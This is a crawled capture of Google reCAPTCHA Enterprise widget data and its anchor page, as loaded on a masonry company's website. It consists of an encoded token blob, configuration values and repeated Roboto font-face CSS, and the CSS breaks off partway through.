ChsO/wrXCuMKYbmEJIsKvw5d7wqw+FljCjHjCmsK3wpbDnsOBF8KdwpPDnMO0BVMzYDMrdMKdb8Ocw5bDr0nCpjkDwr3CpcKYw5TDhQ3Dt33DuR/DqFDDpn4Xw5wmwqMrw75RwoXDhRM6w5RMw7vChcOKMMK8wo8JbsKDw4XDtUHCh05xTlBTJMKWPmLDnsKvwohnAB/CkcOGcMO2JikpwqleQGp5IB4zwo9ec2MYw7kBw5lWZMOgw5EtUcOawr/CjghzFsK7woTCqcKCV8OTesKnU1DCocO/wogWw6gEwod3GsK3w6FKw7XDvsKFGMK9bFzCrMK/w4vDtsK6bsOHDMOlw58Jw4IcTUExwrTDrsOYwoLCsWnDnsO9w553w4HDrEzCgRk1D8OLwqjDsB0AN0vCsngsPsKbAMKhC8K0TU3DnD1mwqzCv8OSKE/Ch0QSe8OzDsKKwqEAV1XCowURw7XDnhFwwpnCkwkZb8OiQcOYHFXCj8Oawp7CtizDuXsFL8OSw7vCgsOqMy7CmsKYLsOew7F9elzDk34aw47DtVBXw6dBwpB1wrnCnMK4wqHCsC4+wq/Dnz8vNcK7JCsUesOkQ2FTwoJaw44BLijDrALDlsOew71zwqrCj8Opw44Fw6lPw7YCw6bCuMOWb8K+NQNYMSzCvsKhwooGwrrDucKEwq9gcBxyXFZlw7BMS8KEw5UkZsOBNClAwrbCj8Oow4PDhWp6wr8twp/CixXDuS5kL8K9w4nDnsKawoJAPhjDr3bDnsKYw4ZNwqQ/[base64]/CvMKdeWh5w7DDtcOBw4lGw6vDmnFYbVJrwrzCocKCTMKnAMKkw4A/RUDCpxPCuFh3wrBvHcKGw4nDgMKcKsKlXGHDiMOQd8KVKsKFRlTCsMOww63CvAbDuVRRwoksQcKQwo4YwrPCnMOpDgXDn8OuwoMsaRFYw7MUZxNow61Bd8O/wrHDh8OrIWA9CA7DqMKrw6vDs1bCncOuVcKpKE/DlMKKGEzDsiYUJzdAZsKVw7XDv8OxwqzDsB9NK8K1CwDCkSsswo1qwp3CsMKUDCNeEcK5WcOEVTnDpw/Do8OWYVpRZRsbwoDDjF7DrGTCsTDDmMKmOMOyVMKjw4nCucO6EXxbwpPCs8KMHCdpwrjCncOUwrzCqMOcIcK/EGpew6tWwq87w4/DscOpwq43Q17CvMKEw4NSRilqwoZ9O8O+fSLCiAYDaGhpw493QsOPW8KOw6gOw756CMKSRQtowq56wqPDksKte1p+w5fCvsO1wqXDosOYMFjDpyFvw5fDiB9ZTMOVKH5FR0TDhgHCqhp4w5QoZH1swrdRWcOOTxtFw5jDoQrDu8K/w5lbwrPDrsOGwp7CsjUDa8Ogwp3Cr8O5UMK8dR7CvT3DgVfDl8KQX8Krw6MhwpXDrToUwrBLwqPCp30AwoLDrkXDlcO/wqTDrsK6F8KgXjx3w7jDvWQhO8K6wqwgwph1w5NTCTMhD8K0w7tRAS1jwohlw4/DnVI4W8OxZzUgOmzCqXbDjh11wpxRw4nDksOsDcKKeH1YeMOEDMOhwp4pw6xvAD/DjD9YGcKEEz3CvT/[base64]/w6oZw4DDi1jDtT8swrXDlXA8w7fChcOnQsKwwofDkMKSFxUzwpDCimxiM8O4wrEoQ8OKw781d1JJHcOlUMKOSk7CqiNLw5paw43Du8OKwpwjfcKnw5zCt8OGw6HDnzTDmgJfw4/[base64]/wq0hBsOEwqXDiX4ew47DmMOzwqPDmAYIAMORwo0qBRdvJ8Okw4fDnsOZwrpgSAx4wpYrw4vCpFjDnTpTY8Ohw4/CpQrCjMK7RcOpb8ORw5JJwpZPIDwmw7DCqn/DtsOwMsOMw7dcw5tBMMKXwoxuwprDqA10CzIPb3lAw6JfcsKJw4lvwqrDkMOfw4Isw7DDvU/[base64]/CvRPCs2zDu8K3S3zCgEhAAsOBw7BQw5cCGsOmFkseU8OYbMKcw7lWw5cxZgVhdsOdw4/CiMOhPcKzKTLCqMKfe8KKwrXDisOzw54Kw7LCncOvw6BiJjYZwpXDvsOmX1zDssO4WcOhwrd3RcOBYxBMT2/CmMKFe8KKw6TDg8OYcCzCiT/[base64]/[base64]/wrXCn8OAwrIQV8Kuw6Z/wo/Cn2fCqcKnw63DhcO8w55mZMOfasK1wqvCrwDCoMKyw7I2bRJTeFTCvMO+VHp3c8KecXnDiMONw7rCrUArw5DDj0LCjGDCmgZrMcKvwq3CqjBPw5bChRYfwrTChE3CrMKRCkIzwq7Cp8Kow7PCg3rCrcOGCcOJSAERFmB1Y8Odwo/DlGlNRSjDlMORwqnDosK5VsK+w7RGYRnCmsOSaw0EwqzDrMO4w4Vywqciw4LCgcKnWlECbsKSM8OFw6jCksOKdsKDw4kkG8KSwr3DkCR8KcKSbsOvDMO7LsO/KCrDtcOVZ1t2IQBIwqp4CR9fA8K1wo1GJgNDw4A1w5PCpAPDrkBXwoBiXDXCp8KQwpcaOMOOwr4zwpvDvUvDpxpEAQDCoMK5TsOYRmHDnBnCtTsow7/DhG8sEMODwqpAXG/[base64]/bMK+wovDhljDmGchwrrCmcKqJ8OkZsOhc8OHUMOJNsK0GsOCPwFmXsKjDBl3Mnc1wqtCF8Ohw5TCn8OMwoPChmzDuG7DqcOLYcKKfHlEwo8/GRRXA8Kvw7krQMOAw7HCiMK/A0EgBsKYwrvCrRF3wq/[base64]/SsKYIcObw6DCsh40w4LCh8KnHcKxKQ3Dk08twrfDn8KbwoXDjMK8w4NHFcO3w6wGJMKyPQMEwr3DjSgvElQEZSLCmXDCoTw1OmPCu8OXw7lwe8K2Jxxsw5BqUsK/wpl4w4DCo3cZfMOxwpZ3S8Kgwrc9Xm9Xw7kSwqVewpHCiMKVw4fDvSl2w6sAw4zDnww7UMOwwo1xXMKVYkjCuG/Dn0oQScKSQ2XCnQ9qGcKSN8KCw4LCsETDp3gkwqAKwopZw7Jpw5HDrMOww6DDmMKnQxnDnzgnXWRyAhwcwot8wokywrV1w5Z/WiXCuAfDgcK5woQHw6t7w4nCmWEzw4nCrjrDpMKUw4rDoWLDrBbCpMOtGj5bB8KVw5R1wpTCgcOjwo0dwpN8w6wRTMKywpDDqcKMSkrCqMKzw64swoDDl20dw5bDscKrfkE8XArCpTNSecKFVGzDt8Kvwp7ChAfCqcO9w6LCssKKwqU8bsKqacK4J8Olwq/DuE5KwqVawrnCj08kVsKqT8KNLSrCswYCEsKXw7nDo8OpCHANBVnDt17CsF3DmkYAGMKhTsK/RUHCkFbDnz3DtVvDnsOEZcO8wp/[base64]/Ck0ywrzDiEPDuEjDu8O2wo7CgsO2VGrDtjbCgcOWw7/ClsKWwpc1TmLCoi1IEjLCq8OdIEnCpUnCj8O7wrvCk3MdUmtNw47DkibCvUlRanBdw5vDqhFFfBZeO8KvRMOcADbDsMKFScOlw688fWF6wpLCi8OZIMO/KiIOFsOhw4vCixrCn206wqTDucOmwp3CisOPw5/CtcKfwo8Lw7PCscKRDsKMwojClQlTwrQLYmjCqMKcw4zCiMKMRsOTPlbDp8O/DADDqGHDjMKlw4wNH8Kmw6HDlGzCo8KlXVp/[base64]/CqUxewprDtMKKax0UMgdqw7Ixwq7Cl8KHw6HCsiDDjcKZIMOCwp3ClwvDv3DDrztib8OyYz/[base64]/AsK2eMO8wqPDtSfDtsKLw7vCvcOOwp7DqXR/[base64]/[base64]/Dg3x+BcKrw7Icw6HCt8K+CjFCP2tMAsOew6zCrsOBwrvDq1M8w5Jva2jDjcOnJ0XDqsO1wo0GN8OFwpTCiScPX8K3MlHDtzTCucKAWhZuw59iXknCrhkGwqfCiB/Dh2Jzw4Uhw4jDrmhTU8OlRsOqwpAowoI1wrsywprDtcK3wqjChDbDvMOzWynCrcOCDcOqSUzDtzMZwpQBfsK9w6DCnMKzw6pmwo11woMWW2zDiWfCojkOw47DmcOHbMOsO2pqwpEhwqTCr8K2wq/Ct8K9w6PCnsK7wrB6w5FgJRsvw7oCV8OSw5bDmyVLFgwtW8OEwqzDh8O/PkvDrB7DoBB/R8Ktw5PDr8ObwpnCjxtrwp7CqMOJZcOhwqYYLwbCt8Ombg8Gw77DqQ/DkRRSwqJLBRceSkjChXvCr8KsWynDtsKbw4IWOsOKwojDo8OSw6TDnsKxwq/Cg03Cs3/DscK7dFfCtcKYdwHDpMKKwpDCombCmsK/PBXDqcKmW8Kaw5fDkzHDh1tBw6kId0XCucOLDMK4c8Oad8OEfcK5wqo/X1jCiQTDrsKGAMKkwqjDlBHDjVYgw7jCm8ORwpnCp8O8PyvCgsOJw6AcBh3CgMK+OkpHSn/ChMKwQgwLe8KqPsOYQ8K9w6HCgcOnQsODRMO4wrcKVgnCu8OVw5XCocOHw5IGwr3CoTFsBcKIP3DCrMOtVzJ7wq5Mw798AcKgw6MIw65LwoHComzDkMO7ccKKwohZwpJIw4nCmwwXw4jDr1/CmMOuwoBRcyA1wo7DrXsawoFyYsODw5/Ckg5rw6PDpsOfLcO3JmHCmSrCuSRXwrhSwqIDJ8OjD2xtwqrCtMO7wr/DrcKjwqHDkcO3dsKJOcKfw6XCrsK1wrvCqsKUCcOkwpwywr9QJ8OOw6jClsKowpjDnMKPw4DDrgZSwpDCkVtFETTCiCvCvR8lwrnCksOPbcO6wpfDscKxw605XmDCjTDCo8KQwqfCoz85woIceMONw7fCo8Kgw7/[base64]/Ci8OZPXjDpMKBZMKDVHfDuxkLXsK/w6jCgDPDucO/FHwMwp1dwo9BwrwsC0cOw7Z2wpvDoTJ6PMOiO8K3wr9zLmJmHhXCiA07w4PCpUXCmcOSYmHCtcKOHcOpw5PDlMK9GMOSCsOUL3/ClMOOFyJew5wwXMKIYcO+woTDh2YkNFfDgxokw456w40JfTtvI8KZX8KqwoUdw4QIw7ZFN8Knw65/w4A3bsOIKcKjwrR0w7DCvsOiZAxuBGzCmsOZwozClcOYw5DDvMOCwqBLNSnDlMKgWMKQw5zCjiQWIcKrw7cTE0/CisOtwrLDqyTDuMOyMCXDiBfCjGp0fsO7BwbCrMOZw7AMwqLDnUI/[base64]/DrWVcVsOzGjEhB8KbAnvChVXCsn8nwpc/w5TCkMOGw4pGwrrDqxYFcj9Wwq7CvsOUw7zCgknDhQPDqMO0wo9rw6XCgSRlwrrCpR3DmcKlw4XCg14Jw4cbw4ciwrvDh1/[base64]/Dj0vDl8KnIMOrZMOLwofCsMOuwq/CsC9Ww4F1w7IwRyMTwqHDh8K6ClIuasOZw5kEU8Kzw5DCpxDDqMO1N8KvVcOhcsKJcMOGw5oSwoMOw5c/w7hewoIwdzrDmwrCjXFew4Miw4oAHyDClMKtwo/CoMO/JnnDpx3DrMKowrbCund9w7XDn8OnBMKTR8KAwrnDqnYSwo7CphHDk8O1wpvCk8K/AcK8OiIOw5/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.mcfallmasonry.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jSpEQB9s2r0pIr001fPnkAQ4kWqvzhnHlBWOdr8XCZ8\\u003d\x22,1,0,null,1,1768720397003,0,0,[221,181],null,[17,110,247,108],\x22RC-YECWtcVTlQ1juQ\x22,null,null,null,null,null,\x220dAFcWeA5Fs2zQYx_bx7mSn6kBwf0HJ97aVKU65XJKelCMbyhXYq_jF0CAzBlkV3yzuuMH-L_GmT4icDIx8iUI9OL12pB6itClXw\x22,1768803196920]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cubWNmYWxsbWFzb25yeS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ftgcipa4vso7
body_size: 48224
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, 